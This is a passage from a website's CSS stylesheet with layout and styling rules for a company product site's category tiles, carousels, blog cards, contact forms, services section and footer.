42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 65px;text-align: right;}.pro-view a {background-color: #0d4a92;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {text-align: center;}.background p {color: #fff;font-size: 22px;font-weight: 300;}.background h2 {color: #fff;font-weight: 600;text-align: center;}section.latest-pro {padding: 50px 0 50px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #273773;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 1;transition:.5s ease;}.blo-til {background-color: #fff;padding: 5px 30px 5px 30px;width: 100%;margin-bottom: 20px !important;height: 100px;box-shadow: 0 0 5px #00000059;transition: 0.5s;margin: 0 auto;text-align: center !important;border-radius: 2px;}.blo-til h4 {color: #3d3d3d;text-align: left;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;min-height: 35px;transition: 0.5s;font-size: 15px;font-weight: 600;}.blo-til p {color: #a19f9e !important;font-size: 14px;text-align: left;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;}p.post-by-ad strong {color: #eaae7f;padding-left: 5px;font-family: 'Poppins', sans-serif !important;font-weight: 400;}p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px !important;color: #0b6143 !important;transition: 0.3s !important;font-weight: 600 !important;transition: 0.3s;position: relative;margin: 10px 0 10px 0;text-align: left;}a.blo-tittles {display: inline-block;font-size: 16px;color: #ef4b50;font-weight: 600;margin-top: 8px;opacity: 0;transition: 0.3s;}section.form-secc {background-color: #eaeaea;background-size: cover;max-width: 1600px;margin: 0 auto;padding: 30px 0 60px 0px;}.cont-cont {text-align: center;max-width: 100%;padding: 0px 20px 0 2px;border-bottom-style: dotted;margin-bottom: 15px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;}.cont-cont h3 {color: #ffffff;text-transform: capitalize;font-weight: 600;font-size: 14px;text-align: left;}p.f {margin: 0 auto;text-align: left;color: #ffffffd1;padding-bottom: 10px;}.cont-conts h3 {color: #ffffff;text-align: left;font-size: 14px;text-transform: capitalize;margin: 0;font-weight: 600;margin-left: 25px;}ul.ft-address h5 {color: #000000e6;font-weight: 600;font-size: 16px;text-transform: capitalize;}.latest-pro .owl-dots {display: none;}.bread_crumb span {color: #000;}.Product-Description {color: #0b6143 !important;}.stracci-main-category {height: 490px;transition: 0.3s;}.stracci-main-category-wrapper1 {position: relative;}.stracci-main-category-wrapper2 {position: absolute;bottom: 11%;max-width: 85%;left: 0;right: 0;margin: auto;text-align: left;line-height: 0px;}.stracci-main-category-wrapper2 h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;}.stracci-main-category-wrapper2 p {color: #fff;margin: 0 auto;margin-bottom: 18px;font-size: 16px;padding-bottom: 0px;text-transform: capitalize;}.stracci-main-category-wrapper2 a {}a.my-view {padding: 10px 40px 10px 40px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}img.img-responsive {}.stracci-main-category-wrapper1s {transition: 0.3s;}.stracci-main-category-wrapper2s {position: absolute;top: 50%;max-width: 95%;left: 30px;right: 0;}.stracci-main-category-2 {position: relative;}.stracci-main-category-wrapper2s h4 {color: #fff !important;font-weight: 600;font-size: 30px;text-transform: capitalize;line-height: 0px;padding-bottom: 10px;}.stracci-main-category-wrapper2s {}a.my-views {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.stracci-main-category-wrapper2s p {color: #fff;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;}@media only screen and (max-width: 800px) and (min-width: 400px) {body .stracci-main-category-2 {position: relative;max-width: 100%;margin: 0 auto;}body .stracci-main-category-wrapper2s {padding: 0 10px 0 10px;text-align: center;}}.chance-main-1 img {position: absolute;top: 0;bottom: 0;right: 0;left: 0;margin: auto !important;}section.inner-relative-product {padding: 20px 0 20px 0px;}.chance-pros-mainn .chance-mainn-1 img:hover {}.pro-menu {margin-top: 40px;}.pro {margin-top: 40px;}.animated {-webkit-animation-duration : 1000 ms ;animation-duration : 1000 ms ;-webkit-animation-fill-mode : both ;animation-fill-mode : both ;}.owl-animated-out {z-index : 1 }.owl-animated-in {z-index : 0 }.fadeOut {-webkit-animation-name : fadeOut ;animation-name : fadeOut ;}@-webkit-keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}@keyframes fadeOut {0% {opacity : 1 ;}100% {opacity : 0 ;}}.top-left ul {display: inline-block;}li.last {padding-left: 7px;}.search-btn input[type="search"]::placeholder {color: #ccc;font-size: 15px;font-weight: 600;}.caption2:before {position: absolute;}.chance-innerr-wrapper-product {MIN-HEIGHT: 35PX;position: relative;}h2.gernal-headd:before {content: "";}section.cat-feat {padding: 40px 0px;}.cat-feat h2.gernal-headd {padding-bottom: 40px;padding-right: 100px;}.stracci-main-category-2 {width: 48%;float: left;margin: 0px 7px;height: 234px;}.se {padding: 0;}.he {padding: 0;margin-top: 0px;}.about {padding-top: 0px;background-repeat: no-repeat;max-width: 1600px;margin: 0 auto;padding: 50px 0 50px 0;}.about .container {position: relative;}.about .video-box img {padding: 15px 0;}.about .section-title p {text-align: justify;color: #9a9a9a;padding-top: 10px;font-weight: 500;font-size: 16px;padding-left: 0px;font-family: 'Work Sans', sans-serif !important;}.about .about-content {margin-top: 40px;padding: 70px 40px 0px 0px;}h1.gernal-headd:before {}.about .icon-box + .icon-box {margin-top: 40px;}.about .icon-box .icon {float: left;display: flex;align-items: center;justify-content: center;width: 72px;height: 72px;background: #f1f7fb;border-radius: 6px;transition: 0.5s;}.about .icon-box .icon i {color: #428bca;font-size: 32px;}.about .icon-box:hover .icon {background: #428bca;}.about .icon-box:hover .icon i {color: #fff;}.about .icon-box .title {margin-left: 95px;font-weight: 700;margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}.about .icon-box .title a {color: #0e4a92;transition: 0.3s;text-transform: capitalize;font-size: 24px;}.about .icon-box .title a:hover {color: #428bca;}.about .icon-box .description {margin-left: 95px;line-height: 24px;font-size: 14px;}.about .video-box {position: relative;width: 50%;}.about .play-btn {width: 94px;height: 94px;background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);border-radius: 50%;display: block;position: absolute;left: calc(50% - 47px);top: calc(50% - 47px);overflow: hidden;}.about .play-btn::after {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 100;transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);}.about .play-btn::before {content: '';position: absolute;width: 120px;height: 120px;-webkit-animation-delay: 0s;animation-delay: 0s;-webkit-animation: pulsate-btn 2s;animation: pulsate-btn 2s;-webkit-animation-direction: forwards;animation-direction: forwards;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: steps;animation-timing-function: steps;opacity: 1;border-radius: 50%;border: 5px solid rgba(66, 139, 202, 0.7);top: -15%;left: -15%;background: rgba(198, 16, 0, 0);}.about .play-btn:hover::after {border-left: 15px solid #428bca;transform: scale(20);}.about .play-btn:hover::before {content: '';position: absolute;left: 50%;top: 50%;transform: translateX(-40%) translateY(-50%);width: 0;height: 0;border: none;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 15px solid #fff;z-index: 200;-webkit-animation: none;animation: none;border-radius: 0;}@-webkit-keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}@keyframes pulsate-btn {0% {transform: scale(0.6, 0.6);opacity: 1;}100% {transform: scale(1, 1);opacity: 0;}}.about-lists {padding: 40px;}.about-lists .row {overflow: hidden;}.about-lists .content-item {padding: 40px;border-left: 1px solid #d9e8f4;border-bottom: 1px solid #d9e8f4;margin: -1px;}.about-lists .content-item span {display: block;font-size: 24px;font-weight: 400;color: #9eccf4;}.about-lists .content-item h4 {font-size: 28px;font-weight: 400;padding: 0;margin: 20px 0;}.about-lists .content-item p {color: #aaaaaa;font-size: 15px;margin: 0;padding: 0;}@media (max-width: 768px) {.about-lists .content-item {padding: 40px 0;}}h1.gernal-headd {text-align: left;font-size: 36px;font-weight: 800;padding: 0 0px;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;position: relative;}.icon-box:hover .icon img {filter: brightness(100);}.pro-view {text-align: right;margin-top: 23px;padding-left: 28px;}p.date-format img {padding-right: 9px;}p.descritopn-blogs {min-height: 62px;}.email-btn {color: #fff!important;}.email-btn {color: #fff!important;font-size: 13px!important;text-align: center;height: x;font-weight: 500 !important;}.subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;}p.green-news {color: #1fc963!important;text-align: left;line-height: \;}p.red-news {color: red!important;}.wsmenu-list>li.active > a {color: #136243 !important;border-bottom: 1px solid #136243;}.white-bg {max-width: 100%;text-align: center;background-color: transparent;border-radius: 5px;height: 350px;padding: 4px 30px 34px 30px;position: relative;top: 100px;margin-bottom: 30px;}.custom-input-email {height: 40px;background-color: #fff;border: solid 1.5px #fff;color: #000;}.custom-input-email {height: 45px;background-color: #fff;border: solid 1.5px #fff;color: #000;width: 105%;border-radius: unset;float: left;border: 2px solid #ccc;}.email-btn {padding: 10px 0;font-size: 0;height: 45px !important;width: 35% !important;outline: unset;position: relative;text-align: center;border-top-right-radius: 5px;border: unset;border-bottom-right-radius: 5px;position: absolute;right: -10px;border-radius: unset !important;border: 2px solid #ccc;background-color: #136243;}.custom-input-email::placeholder {color: black !important;}.subscribe p {font-size: 14px;margin-bottom: 25px;}.f1 {background: #125eba;padding-top: 35px;margin-right: 0px;width: 24%;margin-right: 10px;}.chance-pros-mainn:hover {box-shadow: -2px 2px 10px 2px #cecece;transition: 0.5s;transform: scale(1.01);border: 1px solid #136243;}.stracci-main-category-wrapper1 img {margin: 0 auto;}li.first {display: inline-block;padding: 0 30px 0px 30px;max-width: 77%;position: relative;}.stracci-main-category:hover {transform: scale(1.01);transition: 0.3s;}.stracci-main-category-wrapper1s:hover {transform: scale(1.02);}.banner-imagee {height: 331px;overflow: hidden;position: absolute;width: 250px;top: 26%;LEFT: 36%;}.banner-imagee img {max-height: 100%;position: absolute;max-width: 100%;left: 0;right: 0;margin: auto;top: 0;border: 0;}.caption2.animated.fadeInDown h2 {font-size: 42px;font-weight: 700;color: #fff;line-height: 17px;position: relative;}.object {width: 40px;-webkit-animation: shimmy 2s infinite;animation: shimmy 2s infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}@-webkit-keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(20px, 50px);transform: translate(20px, 50px);}}@keyframes shimmy {0% {-webkit-transform: translate(0, 0);transform: translate(0, 0);}100% {-webkit-transform: translate(0, 50px);transform: translate(0, 50px);}}.section-title h5 {font-weight: 600;padding-left: 4px;font-size: 15px;}.owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 15px;}.about .owl-nav.disabled {display: block !important;text-align: right;position: relative;top: -99px;left: -50px;}.about .owl-prev {display: inline-block;background-image: url(/images/leftt.png);width: 50px !important;height: 50px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-next {display: inline-block;display: inline-block;background-image: url(/images/rightt.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;background-position: center center;}.about .owl-carousel .owl-item img {max-width: 95%;margin: 0 auto;position: relative;left: 20px;}.abt:before {position: absolute;content: "";background: #fff;height: 380px;width: 90%;top: 100px;border-radius: 15px;box-shadow: 0 0 10px #a29898;background-size: 100% 100% !important;z-index: -999;background-repeat: no-repeat;left: 10px;}.abt {position: relative;width: 100% !important;overflow: hidden;height: 500px;}.logo-img {position: relative;border: 1px solid #ccc;margin: 10px 10px;border-radius: 10px;padding: 0px 20px;transition: 0.3s;}.logo-img:hover {box-shadow: 0 0 10px #ccc;transition: 0.3s;}section.logoo {margin-top: 40px;}.logoo .owl-nav.disabled {display: block !important;position: absolute;top: 20px;width: 100%;}.logoo .owl-prev {display: inline-block;display: inline-block;background-image: url(/images/lefttt.png);width: 40px !important;height: 40px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: -35px;top: -6px;}logoo .owl-next {display: inline-block !important;}.logoo .owl-next {float: right;display: inline-block;background-image: url(/images/righttt.png);width: 40px !important;height: 40px;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;position: relative;left: 40px;top: 12px;}.contactmainn {background: #f7f7f7;padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;position: relative;top: -30px;}.filter-box {border-left: 2px solid #ccc;}.cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {padding: 0;width: 28%;}.cat-feat .col-md-6.col-sm-6.col-xs-12.col-lg-6 {padding: 0;margin: 0;width: unset;}.cat-feat .row {}.main-inner-serv.main {height: po;resize: 10;position: relative;top: -15px;}.main-serv-inner-imgg {}.main-inner-serv.main img {height: 450px;}.row.left {padding-left: 17px;}.main-inner-serv.main h4 {margin-left: 20px;margin-top: -1px;}.fea-blogs h4 {font-weight: 500;font-size: 20px;margin-top: 10px;margin-bottom: 0px;padding-right: 20px;transition: 0.3s;color: #ffff;}.yinte-main-blogs-anchor a {background-color: #0d4a92;padding: 8px 24px 8px 24px;color: #ffffff;font-size: 16px;transition: 0.3s;border-radius: 30px;font-weight: 500;display: none;}.main-blogs-2 {height: 260px;background: #fff;box-shadow: 0 0 10px #ccc;border-radius: 3px;padding: 30px 20px 30px 20px;}.fea-blogs {height: 275px !important;transition: 0.3s;position: relative;margin-top: 40px;}.main-blogs-1 {}.yinte-main-blogs.\30 {height: 260px;}.yinte-main-blogs.\30 .yinte-main-blogs-1 {width: 50%;float: left;position: relative;}.yinte-main-blogs-2 {width: 100%;background: #f4f4f4;padding-left: 20px;padding-top: 20px;margin-bottom: 20px;height: 240px;}.yinte-main-blogs-2 h4 {color: #000;font-size: 18px;font-weight: 600;padding-right: 20px;transition: 0.3s;}.yinte-main-blogs.\31 .yinte-main-blogs-1 {width: 50%;float: right;border-bottom-right-radius: 15px;}.blogs-section .col-md-6 {}.my_cat.cat_level_1.p_active {position: relative;background: #0b6143 !important;}.my_cat.cat_level_1.p_active:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;}.main-blogs-1 {position: relative;border-bottom-left-radius: 15px !important;}.main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 100%;width: 100%;background-repeat: no-repeat;left: 50px;top: -19px;}.yinte-main-blogs-1 {position: relative;}.yinte-main-blogs-1:before {position: absolute;content: "";background: url(/images/before.png);height: 40px;width: 40px;background-repeat: no-repeat;left: -17px;top: 31px;display: none;}.yinte-main-blogs.\30 {}body .yinte-main-blogs.\30:before {}.yinte-main-blogs.\30 .yinte-main-blogs-1:before {left: 57px !important;}.TOP {MARGIN-TOP: 30PX;}.contactus h2.gernal-headd {color: #fff !important;font-size: 32px;margin-bottom: 0px;padding-top: 30px;padding-bottom: 30px;}input#inquiry_form_name {}section.contactus .form-control {border-bottom: 1px solid #ccc;}body .contactus input::placeholder {color: #4e4b4b !important;}.contactus textarea.form-control::placeholder {color: #000000c4;}.contactus .form-control:focus {box-shadow: none;}.row.onee {padding-top: 50px;border-bottom: 1px solid #cccccc94;padding-bottom: 20px;}h4.sign-up {color: #fff;margin: 0;margin-top: 8px;text-align: center;}footer a.logo {padding-top: 10px;}ul.footer-menus-list li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;display: none;}ul.footer-menus-list li {position: relative;padding-left: 14px;}ul.services-ull {padding-top: 5px;position: relative;}ul.services-ull li {position: relative;padding-left: 0px;}.ab-ft.ab-ft-leftt li:before {position: absolute;content: ">";left: 0px;font-size: 16px;color: #ffffffc2;top: -3px;display: none;}li.contt img {display: inline;float: left;padding-right: 10px;}li.contt {width: 46%;float: left;margin-right: 10px;}li.contt.l {padding-left: 30px;}.chance-pro-2ssss {float: right;position: relative;width: 50%;margin-bottom: 50px;padding-left: 10px;display: flex;}.chance-innerr-wrapper-productsss {float: right;}.chance-inner-wrapperr-viewsssss {float: right;}.chance-pro-2ssss a {font-size: 14px;color: #3b3333;font-weight: 600;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;padding: 33px 0 0px 0;}.product-contact {position: relative;}.product-contact .form-group {width: 100%;border: unset;background-color: transparent;}.product-contact .form-control {background-color: transparent;resize: none;height: 35px;border-bottom: 1px solid #ccc;}h2.title {position: relative;padding-left: 0px;margin-top: 30px;font-size: 20px;font-weight: 700;color: #0b6143;text-transform: uppercase;font-family: 'Roboto', sans-serif;}h2.title:before {position: absolute;content: "";background-color: #0b6143;width: 20%;height: 2px;bottom: -8px;}.product-contact .form-control:focus {outline: none;box-shadow: unset;}.product-contact .cap_img {margin-top: 0px;margin-bottom: 20px;}.product-contact .btn-primary {background-color: #0b6143;border: unset;transition: initial;display: block;}h4.Popular {padding: 30px 0px 10px 0px;font-size: 18px;text-transform: uppercase;font-weight: 700;color: #0b6143;font-family: 'Roboto', sans-serif;}.chance-mainn-1ssss {width: 50%;float: left;margin-bottom: 20px;border: 1px solid #ccc;height: 120px;position: relative;}.chance-pros-mainnssss {position: relative;}button.header-search-btn-1 {font-size: 0;border: unset;}.header-search-btn-1 {font-size: 0;background-color: #0b6143 !important;color: transparent;border: unset;height: 40px;position: relative;top: -5px;width: 40px;left: -43px;border-left: 1px solid #ccc !important;}.header-search-btn-1 i.fa.fa-search {font-size: 17px;color: #fafafa;background-color: transparent!important;position: absolute;/ right: 6px;/ bottom: 5px;left: 10px;top: 13px;}.ext-padd input[type="text"]:focus {outline: none;}body .ext-padd {position: relative;display:block;}ul.cus-social p {float: right;display: inline-block;color: #fff;font-weight: 500;margin-top: 10px;font-size: 15px;padding-left: 3px;}ul.cus-social li {display: inline-block;}p.ll {position: relative;}li.contt p {padding-right: 10px;}.my_cat.cat_level_1:hover a:before {content: "";background-color: #0b6143;width: 3px;height: 100%;position: absolute;left: -7px;top: 0px;opacity: 1;}.chance-pros-mainn:hover .chance-innerr-wrapper-product a {color: #000;transition: 0.3s;}.tag {text-transform: uppercase;font-weight: 600;font-size: 14px !important;margin-top: 0 !important;}.my_cat.cat_level_1.p_active a {background-color: #0b6143 !important;color: #fff !important;}body .navbar-collapse {padding-left: 5px;padding-right: 5px;}h3.cat-h3 {color: #0b6143;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 21px;}.product-contact .col-md-12 {padding: 0;}.col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 50px;}.container.prod_main {padding-top: 30px;}.prod_desc {margin-top: 50px;}h4.Product-Description.Product-Description-main {font-weight: 700;font-size: 24px;text-transform: uppercase;font-family: 'Roboto', sans-serif;margin-bottom: 30px;}.chance-mainn-1ssss img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;max-width: 100%;max-height: 100%;}.form-control {resize: none !important;}img.arr {height: 20px;width: 30px;padding-left: 10px;}@media only screen and (min-width: 800px) and (max-width: 1200px) {body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {width: 27%;}}.fea-blogs:hover .main-blogs-2 {background: #0d4a92;transition: 0.3s;}.fea-blogs:hover.fea-blogs h4 {color: #fff;transition: 0.3s;}.fea-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.fea-blogs:hover .yinte-main-blogs-anchor a {background: #fff !important;color: #0d4a92;transition: 0.3s;}.fea-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 {}.yinte-main-blogs:hover p.date-format {color: #fff;transition: 0.3s;}.yinte-main-blogs:hover .yinte-main-blogs-2 h4 {}.yinte-main-blogs:hover .yinte-main-blogs-2 {border-radius: unset;}.yinte-main-blogs:hover .yinte-main-blogs-anchor a {background: #fff;color: #0d4a92;transition: 0.3s;}.yinte-main-blogs:hover p.date-format:before {background: #fff;transition: 0.3s;}input:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}textarea:focus, .cont textarea:focus {box-shadow: unset;border-bottom: solid 1px #0b4196!important;opacity: 0.8;}.subscribe img {margin-top: -4px;}.chance-pros-mainnssss {position: relative;height: 140px;}body .search-btn input:focus, .cont textarea:focus {box-shadow: unset;opacity: 0.8;border-bottom: unset !important;}body .main-pic {margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b6143;}.contactmain .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.product-contact .col-md-6.col-sm-12.col-xs-6 {padding: 0;}.p-b {border-left: 2px solid #0b6143;}.most-img {border: 1px solid #ccc;position: relative;height: 457px;}.most-img img {position: absolute;right: 0;left: 0;top: 0;bottom: 0;margin: auto;max-height: 100%;max-width: 100%;}.fea-blogs:hover .main-blogs-1:before {display: none;transition: 3s;}.yinte-main-blogs:hover .main-blogs-1:before {display: none;}.yinte-main-blogs:hover .yinte-main-blogs-1:before {display: none;transition: 0.3s;}.logoo .owl-dot {display: none;}.about .pro-view {text-align: left;}.no-paddis {padding: 0;}.none{display:none;}.nonee {display: none;}body .pd-thumbs ul li {text-align: left;margin-top: 10px;padding-left: 0px;width: 100%;display: block;}.main-pic {height: 350px;text-align: center;padding: 0 !important;margin: 0 auto;float: none;position: relative;}.head-info {position: relative;display: inline-flex;}ul.icons {display: inline-block;}li.first.s img {float: left;position: relative;bottom: -7px;margin: 0 -38px;display: inline-block;}li.first.t img {display: inline-block;position: relative;bottom: -30px;margin: 0 -24px;}li.first.t {border-radius: unset !important;}li.first.s {border-right: 2px solid #0a549fa6;position: relative;top: -10px;}section.top-top {background-color: #0b6143;padding: 5px 0 5px 0;max-width: 1600px;margin: 0 auto;}li.first.t h5 {color: #676363;font-size: 14px;font-weight: 400;}li.first.s h5 {color: #676363;font-size: 14px;font-weight: 400;}.section-title {position: relative;margin-top: 90px;padding: 0 0 0 5px;}.services-main {position: relative;min-height: 180px;padding: 50px 10px 0px 20px;border: solid 1px #ccc;border-radius: 5px;transition: .3s ease;margin-bottom: 50px;}.services-main-1 img {position: absolute;left: 30px;top: -50px;}.services-main:hover {transition: .3s ease;box-shadow: 0 0 10px #ccc;}.services-main-2 h4 {color: #2f2f2f;font-size: 18px;font-weight: 600;}.services-main-2 p {font-size: 14px;color: #858282;font-weight: 500 !important;}section.oil-services {padding: 60px 0 80px 0;}section.oil-services h2.pro-h2 {color: #000000 !important;text-transform: capitalize!important;font-weight: 600;font-size: 42px!important;text-align: left;margin-top: 0;padding-bottom: 0px;padding-left: 0px;padding-bottom: 70px;}.services-main:before {position: absolute;bottom: 0;width: 100%;height: 5px;background-color: #0d4a92;content: "";margin: 0 auto;left: 0;right: 0;opacity: 0;}.services-main:hover.services-main:before {opacity: 1;}.keqilblogs {position: absolute;top: 60%;padding: 0px 20px 0 30px;}body .keqilblogs-1 {height: 500px;background-repeat: no-repeat !important;}p.date-formatssss {text-align: left;font-size: 14px;color: #eb5e62;font-weight: 500;display: inline-flex;}p.descritopn-blogs {font-size: 14px;color: #9a9a9a;font-weight: 400;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;display: none;}section.contactus {padding: 150px 0 50px 0;}.divi-cont-2 input {border: unset;background-color: transparent;color: #000;transition: .3s ease;border: 1px solid #fff;}.divi-cont-2 #inquiry_form_btn {border: 1px solid #fff;padding: 10px 30px;background-color: #ffffff;color: #0d4a92;text-transform: capitalize;border-radius: 20px;margin-top: 15px;text-align: left;float: left;}.divi-cont-2 textarea {border: unset;background-color: transparent;color: #000;transition: .3s ease;resize: unset;height: 180px;border: 1px solid #ccc;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.cap_img {margin: 0 10px;}.cap_code {}.bck {padding-top: 30px;width: 40%;margin: 0px 10px 10px 10px;position: relative;top: -30px;max-height: 510px;box-shadow: 0 0 10px #ccc;background-color: #fff;min-height: 640px;border-radius: 10px;position: relative;left: 50px;padding: 0 40px 0px 40px;}.cont-conts {padding-bottom: 30px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;padding-top: 30px;}p.f {color: #9a9a9a !important;font-size: 16px;position: relative;top: 0px;left: 36px;}.bck h3 {color: #0d4a92 !important;font-size: 18px !important;padding: 0 0 10px 10px;}.cont-contss i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: 8px;}.cont-cont i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: -141px;}.cont-conts i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 20px;text-align: left;}.divi-cont-2 .form-group input::placeholder {color: #fff !important;}.divi-cont-2 textarea::placeholder{color: #fff !important;}.divi-cont-2 input#captcha::placeholder {color: #fff !important;}.footer-menus h4 {color: #ffffff;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;display: inline-block;padding: 0 0 0px 10px;}.cont-conts img {position: relative;top: 25px;left: -8px;}.pro-views {padding-left: 30px;margin-top: 30px;}.pro-views a {padding: 13px 30px 13px 30px;color: #fff;font-size: 14px;text-decoration: none;font-weight: 500;background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);}.factory-images {position: relative;transition: .3s ease;border-radius: 20px;}.factory-images:hover.factory-images a:before {opacity: 0.7;}.factory-images a::before {content: "";background: url(/images/factory-before.png);height: 100%;left: 0;right: 0;position: absolute;opacity: 0.6;opacity: 0;z-index: 999;transition: .3s ease;max-width: 100%;margin: 0 auto;background-repeat: no-repeat;border-radius: 10px;background-size: 100% 100%;}section.comapnay-images {padding: 50px 0 100px 0;position: relative;max-width: 1600px;margin: 0 auto;}.factory-images img {border-radius: 10px;}.images {margin-top: 30px;}.chance-inner-wrapperr-view img {display: inline;margin: 0 5px;}.backi {border-radius: 20px;padding-bottom: 50px;padding-top: 30px;height: 600px;position: relative;top: -80px;padding: 0 30px 0 30px;background: url(/images/back-cont.png);background-size: 100% 100%;background-repeat: no-repeat;}.first-ss h5 {color: #fff;padding: 0 15px 0 15px;position: relative;top: -6px;}.second {padding: 0 10px 0 10px;}.second-ss h5 {color: #fff;position: relative;top: -6px;}.first-ss {position: relative;}.first-ss::before {position: absolute;content: "";width: 2px;height: 22px;background-color: #fff;right: 0;}input[type="search"]::placeholder {font-weight: 500 !important;color: #ccc !important;}p.product-para {text-align: center;font-size: 16px;color: #9a9a9a;padding: 0 0 30px 0;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {background: #0b6143;color:#fff;transition: .3s ease;}.product-button {text-align: right;margin: 40px 0 40px 0;}.product-button a {padding: 15px 30px 15px 30px;background: #0b6143;color:#fff;font-size:16px;font-weight:500;}h2.headserv {font-size: 42px;font-weight: 600;color: #fff;padding-top: 20px;}.servicewrapper p {color: #fff;font-size: 14px;max-width: 60%;}.servicewrapper img {margin: 0px -20px;}.main-inner-serv {max-width: 50%;float: left;margin-bottom: 